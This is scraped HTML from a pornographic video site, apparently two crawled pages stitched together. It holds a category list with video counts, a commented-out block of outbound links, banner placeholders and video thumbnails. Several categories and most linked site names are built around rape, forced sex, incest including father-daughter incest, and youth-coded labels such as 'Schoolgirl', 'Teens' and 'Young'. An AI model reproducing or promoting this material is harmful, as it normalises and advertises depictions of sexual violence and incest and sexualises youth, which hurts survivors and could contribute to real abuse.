<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>185</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>731</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2715</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>99</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>355</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>514</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3507</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1791</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>155</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>332</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1242</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>89</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>367</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>783</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>516</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>164</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>104</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>1827</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2380</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>116</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>492</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>706</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>762</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>543</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>152</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>709</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>229</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1552</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>4161</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>448</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>16043</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>620</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>170</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1029</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>613</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>375</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1199</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4120</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1157</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>475</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>302</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>177</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>206</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1295</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>352</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1490</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1364</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-sign-out-alt"></i> Rap Porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="la la-sign-out-alt"></i> Mature Rape</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="la la-sign-out-alt"></i> oriental rap porn</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="la la-sign-out-alt"></i> Forced Sex</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-sign-out-alt"></i> forced-sex.net</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-sign-out-alt"></i> rap porn videos</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-sign-out-alt"></i> rap porn tube</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="la la-sign-out-alt"></i> Rough Sex Tube</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-sign-out-alt"></i> rape sex video</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-sign-out-alt"></i> rape scene site</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="la la-sign-out-alt"></i> The Rape</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-sign-out-alt"></i> Rough Porn</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-sign-out-alt"></i> best brutal sex videos</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="la la-sign-out-alt"></i> The Raped</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-sign-out-alt"></i> forcedp orn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-sign-out-alt"></i> forced porn</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-sign-out-alt"></i> best rape porn videos</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-sign-out-alt"></i> FatherRapesDaughter</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://roughdp.com/" data-ct="2227913443"><i class="la la-sign-out-alt"></i> roughdp/roughdp</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"><i class="la la-sign-out-alt"></i> rape definition site</a></li><li><a href="https://roughpornhub.com/" data-ct="2407360889"><i class="la la-sign-out-alt"></i> rough pornhub</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116064338#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116064338#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116064338#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b165fb2bd9f14210a87ff1e2048988d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling:116064338#]
[#BANNER_CATEGORY_script:116064338#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/category/116064338/Foursome/popular/1/js/jquery.min.js
body_size: 13227
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Foursome Free Porn Videos #1 - foursome - 68</title>
        <meta name="description" content="Foursome - 68 - " />
        <link rel="alternate" hreflang="en" href="/en/category/116064338/Foursome/popular/1/" />
 
        <link rel="canonical" href="https://roughsex.me/en/category/116064338/Foursome/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=116064338;</script>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:116064338#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:116064338#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Foursome @ Rough Sex</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/116064338/Foursome/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/116064338/Foursome/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836962574750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb632419e" src="/thumbs/750/13554958836962574750_0.jpg" alt="Teen petite cute pornstar receives rough sex when visiting her friend" width="380" height="214">
                                    <p>Teen petite cute pornstar receives rough sex when visiting her friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 225</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548667643242/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f7a0f56a" src="/thumbs/242/1426482548667643242_0.jpg" alt="Euro orgy rough and sex party drink club Ballerinas" width="380" height="214">
                                    <p>Euro orgy rough and sex party drink club Ballerinas</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9590</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733225159876/" class="trd">
                                <div class="pic rectangle-ratio">
